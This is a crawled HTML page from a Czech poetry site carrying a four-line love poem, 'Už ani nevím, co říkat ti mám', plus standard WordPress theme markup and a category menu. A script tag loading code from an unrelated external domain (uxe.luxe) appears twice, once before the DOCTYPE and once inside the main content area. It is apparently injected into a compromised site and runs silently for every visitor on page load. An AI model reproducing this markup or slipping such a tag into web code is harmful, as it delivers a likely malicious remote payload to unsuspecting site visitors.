

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nejbasne.cz/uz-ani-nevim-co-rikat-ti-mam/
body_size: 8801
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script><!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nejbasne.cz/xmlrpc.php" />
<title>Už ani nevím, co říkat ti mám &#8211; Básně, basničky</title>
<meta property="og:title" content="Už ani nevím, co říkat ti mám - Básně, basničky"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Už ani nevím, co říkat ti mám, chci, abys pochopil, že už nemusíš být sám. Proč našim srdcím nemůžem"/>
<meta property="og:url" content="http://www.nejbasne.cz/uz-ani-nevim-co-rikat-ti-mam/"/>
<meta property="og:site_name" content="Básně, basničky"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS zdroj" href="http://www.nejbasne.cz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nejbasne.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nejbasne.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"http:\/\/www.nejbasne.cz\/wp-admin\/admin-ajax.php","post_id":"1033"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="http://www.nejbasne.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nejbasne.cz/wp-json/wp/v2/posts/1033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nejbasne.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.nejbasne.cz/uz-ani-nevim-co-rikat-ti-mam/" />
<link rel='shortlink' href='http://www.nejbasne.cz/?p=1033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nejbasne.cz%2Fuz-ani-nevim-co-rikat-ti-mam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nejbasne.cz%2Fuz-ani-nevim-co-rikat-ti-mam%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.nejbasne.cz/wp-content/uploads/2016/04/Bez-názvu.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

	
.background-cover{ 
	background-color: !important;
	background-image : url('http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1033 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.nejbasne.cz/">
				<button class="search-button" type="submit" value="Hledat"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Hledat" value="Hledat" onfocus="if (this.value == 'Hledat') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hledat';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.nejbasne.cz/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Básně, basničky" href="http://www.nejbasne.cz/">
					<img src="http://www.nejbasne.cz/wp-content/uploads/2016/04/nbasne.png" alt="Básně, basničky"  /><strong>Básně, basničky Vítejte na stránkách Nejbásně.cz &#8211; Najdete zde básně a básničky ze všech možných kategorii. Naše básničky Vás potěší na srdci. Prostě ty nejkrásnější básně a básničky na jednom servru v nejrůznějších kategoriích jako básničky o lásce, zamilované básničky, básničky o životě a básničky k narozeninám.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.nejbasne.cz">Domů</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></span> <span class="delimiter">/</span> <span class="current">Už ani nevím, co říkat ti mám</span></div>
					
				
						
		<article class="post-listing post-1033 post type-post status-publish format-standard hentry category-zamilovane-2" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Už ani nevím, co říkat ti mám</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.nejbasne.cz/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/zamilovane-2/" rel="category tag">Zamilované</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>68 Shlédnutí</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Už ani nevím, co říkat ti mám,<br />
chci, abys pochopil, že už nemusíš být sám.<br />
Proč našim srdcím nemůžeme šanci dát,<br />
falešné jsou pocity tvé, že si s tebou chci jen hrát.</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2011-05-15</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="http://www.nejbasne.cz/author/admin/" title="Příspěvky od admin" rel="author">admin</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">Sdílet</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.nejbasne.cz/?p=1033" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=U%C5%BE+ani+nev%C3%ADm%2C+co+%C5%99%C3%ADkat+ti+m%C3%A1m&url=http://www.nejbasne.cz/?p=1033" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.nejbasne.cz/?p=1033&amp;name=U%C5%BE+ani+nev%C3%ADm%2C+co+%C5%99%C3%ADkat+ti+m%C3%A1m" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.nejbasne.cz/?p=1033&title=U%C5%BE+ani+nev%C3%ADm%2C+co+%C5%99%C3%ADkat+ti+m%C3%A1m" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=http://www.nejbasne.cz/?p=1033&amp;description=U%C5%BE+ani+nev%C3%ADm%2C+co+%C5%99%C3%ADkat+ti+m%C3%A1m&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>O  admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="http://www.nejbasne.cz/jses-moje-stesti-na-snurce/" rel="prev"><span>Předchozí</span> Jseš moje štěstí na šňůrce</a></div>
			<div class="post-next"><a href="http://www.nejbasne.cz/laska-a-libani-to-patri-k-sobe/" rel="next"><span>Další</span> Láska a líbání, to patří k sobě</a></div>
		</div><!-- .post-navigation -->
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Nedávné příspěvky</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/sedim-vsak-radsi-bych-bezel/" rel="bookmark">Sedím, však radši bych běžel</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/jsi-muj-andel-ktery-hlida-muj-splin/" rel="bookmark">Jsi můj anděl, který hlídá můj splín</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.nejbasne.cz/moc-rad-bych-te-libat-chtel/" rel="bookmark">Moc rád bych Tě líbat chtěl</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Shlédněte také</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.nejbasne.cz/v-radiu-mluvi-o-lasce/" rel="bookmark">V rádiu mluví o lásce</a></h2>
			<p>V rádiu mluví o lásce, o lásce písně hrají. Skoro to už tak vypadá, že &hellip;</p>
		</div>
			</section>
			
			
				
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget">[maxbutton id="1"]</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Reklama</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4095369454406172";
/* nejbasne.cz - 200x90 */
google_ad_slot = "8480691770";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-top"><h4>Kategorie</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="http://www.nejbasne.cz/category/nestesti/">(Ne)štěstí</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="http://www.nejbasne.cz/category/balady/">Balady</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="http://www.nejbasne.cz/category/k-narozeninam/">K narozeninám</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="http://www.nejbasne.cz/category/k-svatku/">K svátku</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="http://www.nejbasne.cz/category/na-dobrou-noc/">Na dobrou noc</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="http://www.nejbasne.cz/category/o-lasce/">O lásce</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="http://www.nejbasne.cz/category/o-zivote/">O životě</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="http://www.nejbasne.cz/category/pratelstvi/">Přátelství</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="http://www.nejbasne.cz/category/pro-deti/">Pro děti</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="http://www.nejbasne.cz/category/pro-holku/">Pro holku</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="http://www.nejbasne.cz/category/pro-kluka/">Pro kluka</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="http://www.nejbasne.cz/category/pro-maminky/">Pro maminku</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="http://www.nejbasne.cz/category/pro-milacka/">Pro milačka</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="http://www.nejbasne.cz/category/vanocni/">Vánoční</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="http://www.nejbasne.cz/category/velikonocni/">Velikonoční</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="http://www.nejbasne.cz/category/vtipne-basnicky/">Vtipné</a></li>
